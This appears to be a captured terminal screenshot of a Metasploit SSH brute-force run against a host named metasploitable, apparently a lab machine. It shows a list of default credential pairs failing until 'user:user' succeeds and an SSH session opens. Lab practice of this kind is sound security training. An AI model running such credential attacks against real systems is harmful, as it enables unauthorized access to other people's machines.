 - : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : zsh - : sudo su - : sudo su ~ : zsh - : sudo su Desktop : zsh
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.3.21.140:22 - Starting bruteforce
[-] 10.3.21.140:22 - Failed: 'admin:1234'
[!] No active DB -- Credential data will not be saved!
[-] 10.3.21.140:22 - Failed: 'admin:anonymous'
[-] 10.3.21.140:22 - Failed: 'admin:password'
[-] 10.3.21.140:22 - Failed: 'admin:user'
[-] 10.3.21.140:22 - Failed: 'admin:admin'
[-] 10.3.21.140:22 - Failed: 'root:1234'
[-] 10.3.21.140:22 - Failed: 'root:anonymous'
[-] 10.3.21.140:22 - Failed: 'root:password'
[-] 10.3.21.140:22 - Failed: 'root:user'
[-] 10.3.21.140:22 - Failed: 'root:admin'
[-] 10.3.21.140:22 - Failed: 'guest:1234'
[-] 10.3.21.140:22 - Failed: 'guest:anonymous'
[-] 10.3.21.140:22 - Failed: 'guest:password'
[-] 10.3.21.140:22 - Failed: 'guest:user'
[-] 10.3.21.140:22 - Failed: 'guest:admin'
[-] 10.3.21.140:22 - Failed: 'user:1234'
[-] 10.3.21.140:22 - Failed: 'user:anonymous'
[-] 10.3.21.140:22 - Failed: 'user:password'
[+] 10.3.21.140:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i
686 GNU/Linux '
[*] SSH session 1 opened (10.3.18.54:45783 → 10.3.21.140:22) at 2024-05-04 08:59:55 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...